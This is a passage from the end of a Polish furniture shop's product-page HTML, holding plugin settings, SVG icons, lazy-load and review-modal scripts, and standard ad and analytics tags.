-2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"094ad24863","url":"https:\/\/meblearkadius.pl\/produkt\/kanapa-rogowa-z-funkcja-spania-brunon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->